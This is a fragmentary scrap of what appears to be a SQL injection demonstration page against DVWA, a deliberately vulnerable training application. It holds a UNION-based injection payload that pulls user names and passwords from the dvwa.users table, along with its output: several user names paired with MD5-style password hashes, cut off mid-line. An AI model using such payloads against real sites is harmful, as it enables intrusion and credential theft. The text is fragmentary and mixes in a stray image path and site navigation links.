 p?support=yes' and 1=0 union select 1,group_concat(user,0x3a,password),3,4,5,6 FROM dvwa.users--+
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT
1 admin:43d16fced0ffa2f7b245583e431d8261,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c39